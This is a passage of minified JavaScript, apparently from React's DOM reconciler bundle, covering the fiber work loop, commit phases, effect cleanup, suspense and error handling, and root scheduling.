n=ug;ug=sU(e.stateNode.containerInfo),uC(e),ug=n;break;case 22:null===e.memoizedState&&(null!==(n=e.alternate)&&null!==n.memoizedState?(n=uz,uz=0x1000000,uC(e),uz=n):uC(e))}}function uN(e){var n=e.alternate;if(null!==n&&null!==(e=n.child)){n.child=null;do n=e.sibling,e.sibling=null,e=n;while(null!==e)}}function uL(e){var n=e.deletions;if(0!=(16&e.flags)){if(null!==n)for(var t=0;t<n.length;t++){var r=n[t];uo=r,u_(r,e)}uN(e)}if(10256&e.subtreeFlags)for(e=e.child;null!==e;)uT(e),e=e.sibling}function uT(e){switch(e.tag){case 0:case 11:case 15:uL(e),2048&e.flags&&o1(9,e,e.return);break;case 3:case 12:default:uL(e);break;case 22:var n=e.stateNode;null!==e.memoizedState&&2&n._visibility&&(null===e.return||13!==e.return.tag)?(n._visibility&=-3,function e(n){var t=n.deletions;if(0!=(16&n.flags)){if(null!==t)for(var r=0;r<t.length;r++){var l=t[r];uo=l,u_(l,n)}uN(n)}for(n=n.child;null!==n;){switch((t=n).tag){case 0:case 11:case 15:o1(8,t,t.return),e(t);break;case 22:2&(r=t.stateNode)._visibility&&(r._visibility&=-3,e(t));break;default:e(t)}n=n.sibling}}(e)):uL(e)}}function u_(e,n){for(;null!==uo;){var t=uo;switch(t.tag){case 0:case 11:case 15:o1(8,t,n);break;case 23:case 22:if(null!==t.memoizedState&&null!==t.memoizedState.cachePool){var r=t.memoizedState.cachePool.pool;null!=r&&r.refCount++}break;case 24:r4(t.memoizedState.cache)}if(null!==(r=t.child))r.return=t,uo=r;else for(t=e;null!==uo;){var l=(r=uo).sibling,a=r.return;if(!function e(n){var t=n.alternate;null!==t&&(n.alternate=null,e(t)),n.child=null,n.deletions=null,n.sibling=null,5===n.tag&&null!==(t=n.stateNode)&&eB(t),n.stateNode=null,n.return=null,n.dependencies=null,n.memoizedProps=null,n.memoizedState=null,n.pendingProps=null,n.stateNode=null,n.updateQueue=null}(r),r===t){uo=null;break}if(null!==l){l.return=a,uo=l;break}uo=a}}}var uF={getCacheForType:function(e){var n=rX(r2),t=n.data.get(e);return void 0===t&&(t=e(),n.data.set(e,t)),t},cacheSignal:function(){return rX(r2).controller.signal}},uD="function"==typeof WeakMap?WeakMap:Map,uO=0,uM=null,uA=null,uR=0,uI=0,uU=null,u$=!1,uj=!1,uV=!1,uH=0,uQ=0,uB=0,uW=0,uq=0,uK=0,uY=0,uX=null,uG=null,uZ=!1,uJ=0,u0=1/0,u1=null,u2=null,u3=0,u4=null,u8=null,u5=0,u6=0,u9=null,u7=null,ie=0,it=null;function ir(){return 0!=(2&uO)&&0!==uR?uR&-uR:null!==O.T?iG():eO()}function il(){0===uK&&(uK=0==(0x20000000&uR)||rL?ez():0x20000000);var e=l$.current;return null!==e&&(e.flags|=32),uK}function ia(e,n,t){(e===uM&&(2===uI||9===uI)||null!==e.cancelPendingCommit)&&(id(e,0),ii(e,uR,uK,!1)),eN(e,t),(0==(2&uO)||e!==uM)&&(e===uM&&(0==(2&uO)&&(uW|=t),4===uQ&&ii(e,uR,uK,!1)),iQ(e))}function io(e,n,t){if(0!=(6&uO))throw Error(i(327));for(var r=!t&&0==(124&n)&&0==(n&e.expiredLanes)||eE(e,n),l=r?function(e,n){var t=uO;uO|=2;var r=ih(),l=ig();uM!==e||uR!==n?(u1=null,u0=ea()+500,id(e,n)):uj=eE(e,n);e:for(;;)try{if(0!==uI&&null!==uA){n=uA;var a=uU;n:switch(uI){case 1:uI=0,uU=null,iw(e,n,a,1);break;case 2:case 9:if(ls(a)){uI=0,uU=null,ik(n);break}n=function(){2!==uI&&9!==uI||uM!==e||(uI=7),iQ(e)},a.then(n,n);break e;case 3:uI=7;break e;case 4:uI=5;break e;case 7:ls(a)?(uI=0,uU=null,ik(n)):(uI=0,uU=null,iw(e,n,a,7));break;case 5:var o=null;switch(uA.tag){case 26:o=uA.memoizedState;case 5:case 27:var u=uA;if(o?s2(o):u.stateNode.complete){uI=0,uU=null;var s=u.sibling;if(null!==s)uA=s;else{var c=u.return;null!==c?(uA=c,iS(c)):uA=null}break n}}uI=0,uU=null,iw(e,n,a,5);break;case 6:uI=0,uU=null,iw(e,n,a,6);break;case 8:ic(),uQ=6;break e;default:throw Error(i(462))}}for(;null!==uA&&!er();)ib(uA);break}catch(n){ip(e,n)}return(rV=rj=null,O.H=r,O.A=l,uO=t,null!==uA)?0:(uM=null,uR=0,t4(),uQ)}(e,n):iv(e,n,!0),a=r;;){if(0===l)uj&&!r&&ii(e,n,0,!1);else{if(t=e.current.alternate,a&&!function(e){for(var n=e;;){var t=n.tag;if((0===t||11===t||15===t)&&16384&n.flags&&null!==(t=n.updateQueue)&&null!==(t=t.stores))for(var r=0;r<t.length;r++){var l=t[r],a=l.getSnapshot;l=l.value;try{if(!tP(a(),l))return!1}catch(e){return!1}}if(t=n.child,16384&n.subtreeFlags&&null!==t)t.return=n,n=t;else{if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}(t)){l=iv(e,n,!1),a=!1;continue}if(2===l){if(a=n,e.errorRecoveryDisabledLanes&a)var o=0;else o=0!=(o=-0x20000001&e.pendingLanes)?o:0x20000000&o?0x20000000:0;if(0!==o){n=o;e:{l=uX;var u=e.current.memoizedState.isDehydrated;if(u&&(id(e,o).flags|=256),2!==(o=iv(e,o,!1))){if(uV&&!u){e.errorRecoveryDisabledLanes|=a,uW|=a,l=4;break e}a=uG,uG=l,null!==a&&(null===uG?uG=a:uG.push.apply(uG,a))}l=o}if(a=!1,2!==l)continue}}if(1===l){id(e,0),ii(e,n,0,!0);break}e:{switch(r=e,a=l){case 0:case 1:throw Error(i(345));case 4:if((4194048&n)!==n)break;case 6:ii(r,n,uK,!u$);break e;case 2:uG=null;break;case 3:case 5:break;default:throw Error(i(329))}if((0x3c00000&n)===n&&10<(l=uJ+300-ea())){if(ii(r,n,uK,!u$),0!==ex(r,0,!0))break e;r.timeoutHandle=sb(iu.bind(null,r,t,uG,u1,uZ,n,uK,uW,uY,u$,a,2,-0,0),l);break e}iu(r,t,uG,u1,uZ,n,uK,uW,uY,u$,a,0,-0,0)}}break}iQ(e)}function iu(e,n,t,r,l,a,o,u,s,c,f,d,p,m){if(e.timeoutHandle=-1,(8192&(d=n.subtreeFlags)||0x1002000==(0x1002000&d))&&(s3={stylesheets:null,count:0,unsuspend:nv},uP(n),null!==(d=function(){if(null===s3)throw Error(i(475));var e=s3;return e.stylesheets&&0===e.count&&s5(e,e.stylesheets),0<e.count?function(n){var t=setTimeout(function(){if(e.stylesheets&&s5(e,e.stylesheets),e.unsuspend){var n=e.unsuspend;e.unsuspend=null,n()}},6e4);return e.unsuspend=n,function(){e.unsuspend=null,clearTimeout(t)}}:null}()))){e.cancelPendingCommit=d(iE.bind(null,e,n,a,t,r,l,o,u,s,f,1,p,m)),ii(e,a,o,!c);return}iE(e,n,a,t,r,l,o,u,s)}function ii(e,n,t,r){n&=~uq,n&=~uW,e.suspendedLanes|=n,e.pingedLanes&=~n,r&&(e.warmLanes|=n),r=e.expirationTimes;for(var l=n;0<l;){var a=31-ey(l),o=1<<a;r[a]=-1,l&=~o}0!==t&&eL(e,t,n)}function is(){return 0!=(6&uO)||(iB(0,!1),!1)}function ic(){if(null!==uA){if(0===uI)var e=uA.return;else e=uA,rV=rj=null,al(e),lm=null,lh=0,e=uA;for(;null!==e;)oJ(e.alternate,e),e=e.return;uA=null}}function id(e,n){var t=e.timeoutHandle;-1!==t&&(e.timeoutHandle=-1,sk(t)),null!==(t=e.cancelPendingCommit)&&(e.cancelPendingCommit=null,t()),ic(),uM=e,uA=t=rl(e.current,null),uR=n,uI=0,uU=null,u$=!1,uj=eE(e,n),uV=!1,uY=uK=uq=uW=uB=uQ=0,uG=uX=null,uZ=!1,0!=(8&n)&&(n|=32&n);var r=e.entangledLanes;if(0!==r)for(e=e.entanglements,r&=n;0<r;){var l=31-ey(r),a=1<<l;n|=e[l],r&=~a}return uH=n,t4(),t}function ip(e,n){lX=null,O.H=ot,n===la||n===lu?(n=ld(),uI=3):n===lo?(n=ld(),uI=4):uI=n===ob?8:null!==n&&"object"==typeof n&&"function"==typeof n.then?6:1,uU=n,null===uA&&(uQ=1,om(e,rd(n,e.current)))}function im(){var e=l$.current;return null===e||((4194048&uR)===uR?null===lj:((0x3c00000&uR)===uR||0!=(0x20000000&uR))&&e===lj)}function ih(){var e=O.H;return O.H=ot,null===e?ot:e}function ig(){var e=O.A;return O.A=uF,e}function iy(){uQ=4,u$||(4194048&uR)!==uR&&null!==l$.current||(uj=!0),0==(0x7ffffff&uB)&&0==(0x7ffffff&uW)||null===uM||ii(uM,uR,uK,!1)}function iv(e,n,t){var r=uO;uO|=2;var l=ih(),a=ig();(uM!==e||uR!==n)&&(u1=null,id(e,n)),n=!1;var o=uQ;e:for(;;)try{if(0!==uI&&null!==uA){var u=uA,i=uU;switch(uI){case 8:ic(),o=6;break e;case 3:case 2:case 9:case 6:null===l$.current&&(n=!0);var s=uI;if(uI=0,uU=null,iw(e,u,i,s),t&&uj){o=0;break e}break;default:s=uI,uI=0,uU=null,iw(e,u,i,s)}}(function(){for(;null!==uA;)ib(uA)})(),o=uQ;break}catch(n){ip(e,n)}return n&&e.shellSuspendCounter++,rV=rj=null,uO=r,O.H=l,O.A=a,null===uA&&(uM=null,uR=0,t4()),o}function ib(e){var n=oW(e.alternate,e,uH);e.memoizedProps=e.pendingProps,null===n?iS(e):uA=n}function ik(e){var n=e,t=n.alternate;switch(n.tag){case 15:case 0:n=o_(t,n,n.pendingProps,n.type,void 0,uR);break;case 11:n=o_(t,n,n.pendingProps,n.type.render,n.ref,uR);break;case 5:al(n);default:oJ(t,n),n=oW(t,n=uA=ra(n,uH),uH)}e.memoizedProps=e.pendingProps,null===n?iS(e):uA=n}function iw(e,n,t,r){rV=rj=null,al(n),lm=null,lh=0;var l=n.return;try{if(function(e,n,t,r,l){if(t.flags|=32768,null!==r&&"object"==typeof r&&"function"==typeof r.then){if(null!==(n=t.alternate)&&rq(n,t,l,!0),null!==(t=l$.current)){switch(t.tag){case 31:case 13:return null===lj?iy():null===t.alternate&&0===uQ&&(uQ=3),t.flags&=-257,t.flags|=65536,t.lanes=l,r===li?t.flags|=16384:(null===(n=t.updateQueue)?t.updateQueue=new Set([r]):n.add(r),iD(e,r,l)),!1;case 22:return t.flags|=65536,r===li?t.flags|=16384:(null===(n=t.updateQueue)?(n={transitions:null,markerInstances:null,retryQueue:new Set([r])},t.updateQueue=n):null===(t=n.retryQueue)?n.retryQueue=new Set([r]):t.add(r),iD(e,r,l)),!1}throw Error(i(435,t.tag))}return iD(e,r,l),iy(),!1}if(rL)return null!==(n=l$.current)?(0==(65536&n.flags)&&(n.flags|=256),n.flags|=65536,n.lanes=l,r!==rF&&rU(rd(e=Error(i(422),{cause:r}),t))):(r!==rF&&rU(rd(n=Error(i(423),{cause:r}),t)),e=e.current.alternate,e.flags|=65536,l&=-l,e.lanes|=l,r=rd(r,t),l=og(e.stateNode,r,l),lL(e,l),4!==uQ&&(uQ=2)),!1;var a=Error(i(520),{cause:r});if(a=rd(a,t),null===uX?uX=[a]:uX.push(a),4!==uQ&&(uQ=2),null===n)return!0;r=rd(r,t),t=n;do{switch(t.tag){case 3:return t.flags|=65536,e=l&-l,t.lanes|=e,e=og(t.stateNode,r,e),lL(t,e),!1;case 1:if(n=t.type,a=t.stateNode,0==(128&t.flags)&&("function"==typeof n.getDerivedStateFromError||null!==a&&"function"==typeof a.componentDidCatch&&(null===u2||!u2.has(a))))return t.flags|=65536,l&=-l,t.lanes|=l,ov(l=oy(l),e,t,r),lL(t,l),!1}t=t.return}while(null!==t);return!1}(e,l,n,t,uR)){uQ=1,om(e,rd(t,e.current)),uA=null;return}}catch(n){if(null!==l)throw uA=l,n;uQ=1,om(e,rd(t,e.current)),uA=null;return}32768&n.flags?(rL||1===r?e=!0:uj||0!=(0x20000000&uR)?e=!1:(u$=e=!0,(2===r||9===r||3===r||6===r)&&null!==(r=l$.current)&&13===r.tag&&(r.flags|=16384)),ix(n,e)):iS(n)}function iS(e){var n=e;do{if(0!=(32768&n.flags))return void ix(n,u$);e=n.return;var t=function(e,n,t){var r=n.pendingProps;switch(rz(n),n.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:case 1:return oZ(n),null;case 3:return t=n.stateNode,r=null,null!==e&&(r=e.memoizedState.cache),n.memoizedState.cache!==r&&(n.flags|=2048),rQ(r2),q(),t.pendingContext&&(t.context=t.pendingContext,t.pendingContext=null),(null===e||null===e.child)&&(rA(n)?oq(n):null===e||e.memoizedState.isDehydrated&&0==(256&n.flags)||(n.flags|=1024,rI())),oZ(n),null;case 26:var l=n.type,a=n.memoizedState;return null===e?(oq(n),null!==a?(oZ(n),oY(n,a)):(oZ(n),oK(n,l,null,r,t))):a?a!==e.memoizedState?(oq(n),oZ(n),oY(n,a)):(oZ(n),n.flags&=-0x1000001):((e=e.memoizedProps)!==r&&oq(n),oZ(n),oK(n,l,e,r,t)),null;case 27:if(Y(n),t=Q.current,l=n.type,null!==e&&null!=n.stateNode)e.memoizedProps!==r&&oq(n);else{if(!r){if(null===n.stateNode)throw Error(i(166));return oZ(n),null}e=V.current,rA(n)?rO(n,e):(n.stateNode=e=sM(l,r,t),oq(n))}return oZ(n),null;case 5:if(Y(n),l=n.type,null!==e&&null!=n.stateNode)e.memoizedProps!==r&&oq(n);else{if(!r){if(null===n.stateNode)throw Error(i(166));return oZ(n),null}if(a=V.current,rA(n))rO(n,a);else{var o=sm(Q.current);switch(a){case 1:a=o.createElementNS("http://www.w3.org/2000/svg",l);break;case 2:a=o.createElementNS("http://www.w3.org/1998/Math/MathML",l);break;default:switch(l){case"svg":a=o.createElementNS("http://www.w3.org/2000/svg",l);break;case"math":a=o.createElementNS("http://www.w3.org/1998/Math/MathML",l);break;case"script":(a=o.createElement("div")).innerHTML="<script><\/script>",a=a.removeChild(a.firstChild);break;case"select":a="string"==typeof r.is?o.createElement("select",{is:r.is}):o.createElement("select"),r.multiple?a.multiple=!0:r.size&&(a.size=r.size);break;default:a="string"==typeof r.is?o.createElement(l,{is:r.is}):o.createElement(l)}}a[eR]=n,a[eI]=r;e:for(o=n.child;null!==o;){if(5===o.tag||6===o.tag)a.appendChild(o.stateNode);else if(4!==o.tag&&27!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===n)break;for(;null===o.sibling;){if(null===o.return||o.return===n)break e;o=o.return}o.sibling.return=o.return,o=o.sibling}switch(n.stateNode=a,sf(a,l,r),l){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break;case"img":r=!0;break;default:r=!1}r&&oq(n)}}return oZ(n),oK(n,n.type,null===e?null:e.memoizedProps,n.pendingProps,t),null;case 6:if(e&&null!=n.stateNode)e.memoizedProps!==r&&oq(n);else{if("string"!=typeof r&&null===n.stateNode)throw Error(i(166));if(e=Q.current,rA(n)){if(e=n.stateNode,t=n.memoizedProps,r=null,null!==(l=rP))switch(l.tag){case 27:case 5:r=l.memoizedProps}e[eR]=n,(e=!!(e.nodeValue===t||null!==r&&!0===r.suppressHydrationWarning||si(e.nodeValue,t)))||rD(n,!0)}else(e=sm(e).createTextNode(r))[eR]=n,n.stateNode=e}return oZ(n),null;case 31:if(t=n.memoizedState,null===e||null!==e.memoizedState){if(r=rA(n),null!==t){if(null===e){if(!r)throw Error(i(318));if(!(e=null!==(e=n.memoizedState)?e.dehydrated:null))throw Error(i(557));e[eR]=n}else rR(),0==(128&n.flags)&&(n.memoizedState=null),n.flags|=4;oZ(n),e=!1}else t=rI(),null!==e&&null!==e.memoizedState&&(e.memoizedState.hydrationErrors=t),e=!0;if(!e){if(256&n.flags)return lW(n),n;return lW(n),null}if(0!=(128&n.flags))throw Error(i(558))}return oZ(n),null;case 13:if(r=n.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(l=rA(n),null!==r&&null!==r.dehydrated){if(null===e){if(!l)throw Error(i(318));if(!(l=null!==(l=n.memoizedState)?l.dehydrated:null))throw Error(i(317));l[eR]=n}else rR(),0==(128&n.flags)&&(n.memoizedState=null),n.flags|=4;oZ(n),l=!1}else l=rI(),null!==e&&null!==e.memoizedState&&(e.memoizedState.hydrationErrors=l),l=!0;if(!l){if(256&n.flags)return lW(n),n;return lW(n),null}}if(lW(n),0!=(128&n.flags))return n.lanes=t,n;return t=null!==r,e=null!==e&&null!==e.memoizedState,t&&(r=n.child,l=null,null!==r.alternate&&null!==r.alternate.memoizedState&&null!==r.alternate.memoizedState.cachePool&&(l=r.alternate.memoizedState.cachePool.pool),a=null,null!==r.memoizedState&&null!==r.memoizedState.cachePool&&(a=r.memoizedState.cachePool.pool),a!==l&&(r.flags|=2048)),t!==e&&t&&(n.child.flags|=8192),oX(n,n.updateQueue),oZ(n),null;case 4:return q(),null===e&&i9(n.stateNode.containerInfo),oZ(n),null;case 10:return rQ(n.type),oZ(n),null;case 19:if($(lq),null===(r=n.memoizedState))return oZ(n),null;if(l=0!=(128&n.flags),null===(a=r.rendering))if(l)oG(r,!1);else{if(0!==uQ||null!==e&&0!=(128&e.flags))for(e=n.child;null!==e;){if(null!==(a=lK(e))){for(n.flags|=128,oG(r,!1),n.updateQueue=e=a.updateQueue,oX(n,e),n.subtreeFlags=0,e=t,t=n.child;null!==t;)ra(t,e),t=t.sibling;return j(lq,1&lq.current|2),rL&&rS(n,r.treeForkCount),n.child}e=e.sibling}null!==r.tail&&ea()>u0&&(n.flags|=128,l=!0,oG(r,!1),n.lanes=4194304)}else{if(!l)if(null!==(e=lK(a))){if(n.flags|=128,l=!0,n.updateQueue=e=e.updateQueue,oX(n,e),oG(r,!0),null===r.tail&&"hidden"===r.tailMode&&!a.alternate&&!rL)return oZ(n),null}else 2*ea()-r.renderingStartTime>u0&&0x20000000!==t&&(n.flags|=128,l=!0,oG(r,!1),n.lanes=4194304);r.isBackwards?(a.sibling=n.child,n.child=a):(null!==(e=r.last)?e.sibling=a:n.child=a,r.last=a)}if(null!==r.tail)return e=r.tail,r.rendering=e,r.tail=e.sibling,r.renderingStartTime=ea(),e.sibling=null,t=lq.current,j(lq,l?1&t|2:1&t),rL&&rS(n,r.treeForkCount),e;return oZ(n),null;case 22:case 23:return lW(n),lU(),r=null!==n.memoizedState,null!==e?null!==e.memoizedState!==r&&(n.flags|=8192):r&&(n.flags|=8192),r?0!=(0x20000000&t)&&0==(128&n.flags)&&(oZ(n),6&n.subtreeFlags&&(n.flags|=8192)):oZ(n),null!==(t=n.updateQueue)&&oX(n,t.retryQueue),t=null,null!==e&&null!==e.memoizedState&&null!==e.memoizedState.cachePool&&(t=e.memoizedState.cachePool.pool),r=null,null!==n.memoizedState&&null!==n.memoizedState.cachePool&&(r=n.memoizedState.cachePool.pool),r!==t&&(n.flags|=2048),null!==e&&$(ln),null;case 24:return t=null,null!==e&&(t=e.memoizedState.cache),n.memoizedState.cache!==t&&(n.flags|=2048),rQ(r2),oZ(n),null;case 25:case 30:return null}throw Error(i(156,n.tag))}(n.alternate,n,uH);if(null!==t){uA=t;return}if(null!==(n=n.sibling)){uA=n;return}uA=n=e}while(null!==n);0===uQ&&(uQ=5)}function ix(e,n){do{var t=function(e,n){switch(rz(n),n.tag){case 1:return 65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 3:return rQ(r2),q(),0!=(65536&(e=n.flags))&&0==(128&e)?(n.flags=-65537&e|128,n):null;case 26:case 27:case 5:return Y(n),null;case 31:if(null!==n.memoizedState){if(lW(n),null===n.alternate)throw Error(i(340));rR()}return 65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 13:if(lW(n),null!==(e=n.memoizedState)&&null!==e.dehydrated){if(null===n.alternate)throw Error(i(340));rR()}return 65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 19:return $(lq),null;case 4:return q(),null;case 10:return rQ(n.type),null;case 22:case 23:return lW(n),lU(),null!==e&&$(ln),65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 24:return rQ(r2),null;default:return null}}(e.alternate,e);if(null!==t){t.flags&=32767,uA=t;return}if(null!==(t=e.return)&&(t.flags|=32768,t.subtreeFlags=0,t.deletions=null),!n&&null!==(e=e.sibling)){uA=e;return}uA=e=t}while(null!==e);uQ=6,uA=null}function iE(e,n,t,r,l,a,o,u,s){e.cancelPendingCommit=null;do iL();while(0!==u3);if(0!=(6&uO))throw Error(i(327));if(null!==n){if(n===e.current)throw Error(i(177));if(!function(e,n,t,r,l,a){var o=e.pendingLanes;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=t,e.entangledLanes&=t,e.errorRecoveryDisabledLanes&=t,e.shellSuspendCounter=0;var u=e.entanglements,i=e.expirationTimes,s=e.hiddenUpdates;for(t=o&~t;0<t;){var c=31-ey(t),f=1<<c;u[c]=0,i[c]=-1;var d=s[c];if(null!==d)for(s[c]=null,c=0;c<d.length;c++){var p=d[c];null!==p&&(p.lane&=-0x20000001)}t&=~f}0!==r&&eL(e,r,0),0!==a&&0===l&&0!==e.tag&&(e.suspendedLanes|=a&~(o&~n))}(e,t,a=n.lanes|n.childLanes|t3,o,u,s),e===uM&&(uA=uM=null,uR=0),u8=n,u4=e,u5=t,u6=a,u9=l,u7=r,0!=(10256&n.subtreeFlags)||0!=(10256&n.flags)?(e.callbackNode=null,e.callbackPriority=0,en(es,function(){return iT(!0),null})):(e.callbackNode=null,e.callbackPriority=0),r=0!=(13878&n.flags),0!=(13878&n.subtreeFlags)||r){r=O.T,O.T=null,l=M.p,M.p=2,o=uO,uO|=4;try{!function(e,n){if(e=e.containerInfo,sd=co,tF(e=t_(e))){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(r&&0!==r.rangeCount){t=r.anchorNode;var l,a=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{t.nodeType,o.nodeType}catch(e){t=null;break e}var u=0,s=-1,c=-1,f=0,d=0,p=e,m=null;n:for(;;){for(;p!==t||0!==a&&3!==p.nodeType||(s=u+a),p!==o||0!==r&&3!==p.nodeType||(c=u+r),3===p.nodeType&&(u+=p.nodeValue.length),null!==(l=p.firstChild);)m=p,p=l;for(;;){if(p===e)break n;if(m===t&&++f===a&&(s=u),m===o&&++d===r&&(c=u),null!==(l=p.nextSibling))break;m=(p=m).parentNode}p=l}t=-1===s||-1===c?null:{start:s,end:c}}else t=null}t=t||{start:0,end:0}}else t=null;for(sp={focusedElem:e,selectionRange:t},co=!1,uo=n;null!==uo;)if(e=(n=uo).child,0!=(1024&n.subtreeFlags)&&null!==e)e.return=n,uo=e;else for(;null!==uo;){switch(o=(n=uo).alternate,e=n.flags,n.tag){case 0:case 11:case 15:case 5:case 26:case 27:case 6:case 4:case 17:break;case 1:if(0!=(1024&e)&&null!==o){e=void 0,t=n,a=o.memoizedProps,o=o.memoizedState,r=t.stateNode;try{var h=oc(t.type,a);e=r.getSnapshotBeforeUpdate(h,o),r.__reactInternalSnapshotBeforeUpdate=e}catch(e){iF(t,t.return,e)}}break;case 3:if(0!=(1024&e)){if(9===(t=(e=n.stateNode.containerInfo).nodeType))sP(e);else if(1===t)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":sP(e);break;default:e.textContent=""}}break;default:if(0!=(1024&e))throw Error(i(163))}if(null!==(e=n.sibling)){e.return=n.return,uo=e;break}uo=n.return}}(e,n,t)}finally{uO=o,M.p=l,O.T=r}}u3=1,iz(),iC(),iP()}}function iz(){if(1===u3){u3=0;var e=u4,n=u8,t=0!=(13878&n.flags);if(0!=(13878&n.subtreeFlags)||t){t=O.T,O.T=null;var r=M.p;M.p=2;var l=uO;uO|=4;try{uy(n,e);var a=sp,o=t_(e.containerInfo),u=a.focusedElem,i=a.selectionRange;if(o!==u&&u&&u.ownerDocument&&function e(n,t){return!!n&&!!t&&(n===t||(!n||3!==n.nodeType)&&(t&&3===t.nodeType?e(n,t.parentNode):"contains"in n?n.contains(t):!!n.compareDocumentPosition&&!!(16&n.compareDocumentPosition(t))))}(u.ownerDocument.documentElement,u)){if(null!==i&&tF(u)){var s=i.start,c=i.end;if(void 0===c&&(c=s),"selectionStart"in u)u.selectionStart=s,u.selectionEnd=Math.min(c,u.value.length);else{var f=u.ownerDocument||document,d=f&&f.defaultView||window;if(d.getSelection){var p=d.getSelection(),m=u.textContent.length,h=Math.min(i.start,m),g=void 0===i.end?h:Math.min(i.end,m);!p.extend&&h>g&&(o=g,g=h,h=o);var y=tT(u,h),v=tT(u,g);if(y&&v&&(1!==p.rangeCount||p.anchorNode!==y.node||p.anchorOffset!==y.offset||p.focusNode!==v.node||p.focusOffset!==v.offset)){var b=f.createRange();b.setStart(y.node,y.offset),p.removeAllRanges(),h>g?(p.addRange(b),p.extend(v.node,v.offset)):(b.setEnd(v.node,v.offset),p.addRange(b))}}}}for(f=[],p=u;p=p.parentNode;)1===p.nodeType&&f.push({element:p,left:p.scrollLeft,top:p.scrollTop});for("function"==typeof u.focus&&u.focus(),u=0;u<f.length;u++){var k=f[u];k.element.scrollLeft=k.left,k.element.scrollTop=k.top}}co=!!sd,sp=sd=null}finally{uO=l,M.p=r,O.T=t}}e.current=n,u3=2}}function iC(){if(2===u3){u3=0;var e=u4,n=u8,t=0!=(8772&n.flags);if(0!=(8772&n.subtreeFlags)||t){t=O.T,O.T=null;var r=M.p;M.p=2;var l=uO;uO|=4;try{uu(e,n.alternate,n)}finally{uO=l,M.p=r,O.T=t}}u3=3}}function iP(){if(4===u3||3===u3){u3=0,el();var e=u4,n=u8,t=u5,r=u7;0!=(10256&n.subtreeFlags)||0!=(10256&n.flags)?u3=5:(u3=0,u8=u4=null,iN(e,e.pendingLanes));var l=e.pendingLanes;if(0===l&&(u2=null),eD(t),n=n.stateNode,eh&&"function"==typeof eh.onCommitFiberRoot)try{eh.onCommitFiberRoot(em,n,void 0,128==(128&n.current.flags))}catch(e){}if(null!==r){n=O.T,l=M.p,M.p=2,O.T=null;try{for(var a=e.onRecoverableError,o=0;o<r.length;o++){var u=r[o];a(u.value,{componentStack:u.stack})}}finally{O.T=n,M.p=l}}0!=(3&u5)&&iL(),iQ(e),l=e.pendingLanes,0!=(4194090&t)&&0!=(42&l)?e===it?ie++:(ie=0,it=e):ie=0,iB(0,!1)}}function iN(e,n){0==(e.pooledCacheLanes&=n)&&null!=(n=e.pooledCache)&&(e.pooledCache=null,r4(n))}function iL(e){return iz(),iC(),iP(),iT(e)}function iT(){if(5!==u3)return!1;var e=u4,n=u6;u6=0;var t=eD(u5),r=O.T,l=M.p;try{M.p=32>t?32:t,O.T=null,t=u9,u9=null;var a=u4,o=u5;if(u3=0,u8=u4=null,u5=0,0!=(6&uO))throw Error(i(331));var u=uO;if(uO|=4,uT(a.current),ux(a,a.current,o,t),uO=u,iB(0,!1),eh&&"function"==typeof eh.onPostCommitFiberRoot)try{eh.onPostCommitFiberRoot(em,a)}catch(e){}return!0}finally{M.p=l,O.T=r,iN(e,n)}}function i_(e,n,t){n=rd(t,n),n=og(e.stateNode,n,2),null!==(e=lP(e,n,2))&&(eN(e,2),iQ(e))}function iF(e,n,t){if(3===e.tag)i_(e,e,t);else for(;null!==n;){if(3===n.tag){i_(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===u2||!u2.has(r))){e=rd(t,e),null!==(r=lP(n,t=oy(2),2))&&(ov(t,r,n,e),eN(r,2),iQ(r));break}}n=n.return}}function iD(e,n,t){var r=e.pingCache;if(null===r){r=e.pingCache=new uD;var l=new Set;r.set(n,l)}else void 0===(l=r.get(n))&&(l=new Set,r.set(n,l));l.has(t)||(uV=!0,l.add(t),e=iO.bind(null,e,n,t),n.then(e,e))}function iO(e,n,t){var r=e.pingCache;null!==r&&r.delete(n),e.pingedLanes|=e.suspendedLanes&t,e.warmLanes&=~t,uM===e&&(uR&t)===t&&(4===uQ||3===uQ&&(0x3c00000&uR)===uR&&300>ea()-uJ?0==(2&uO)&&id(e,0):uq|=t,uY===uR&&(uY=0)),iQ(e)}function iM(e,n){0===n&&(n=eC()),null!==(e=t6(e,n))&&(eN(e,n),iQ(e))}function iA(e){var n=e.memoizedState,t=0;null!==n&&(t=n.retryLane),iM(e,t)}function iR(e,n){var t=0;switch(e.tag){case 31:case 13:var r=e.stateNode,l=e.memoizedState;null!==l&&(t=l.retryLane);break;case 19:r=e.stateNode;break;case 22:r=e.stateNode._retryCache;break;default:throw Error(i(314))}null!==r&&r.delete(n),iM(e,t)}var iI=null,iU=null,i$=!1,ij=!1,iV=!1,iH=0;function iQ(e){e!==iU&&null===e.next&&(null===iU?iI=iU=e:iU=iU.next=e),ij=!0,i$||(i$=!0,sS(function(){0!=(6&uO)?en(eu,iW):iq()}))}function iB(e,n){if(!iV&&ij){iV=!0;do for(var t=!1,r=iI;null!==r;){if(!n)if(0!==e){var l=r.pendingLanes;if(0===l)var a=0;else{var o=r.suspendedLanes,u=r.pingedLanes;a=0xc000095&(a=(1<<31-ey(42|e)+1)-1&(l&~(o&~u)))?0xc000095&a|1:a?2|a:0}0!==a&&(t=!0,iX(r,a))}else a=uR,0==(3&(a=ex(r,r===uM?a:0,null!==r.cancelPendingCommit||-1!==r.timeoutHandle)))||eE(r,a)||(t=!0,iX(r,a));r=r.next}while(t);iV=!1}}function iW(){iq()}function iq(){ij=i$=!1;var 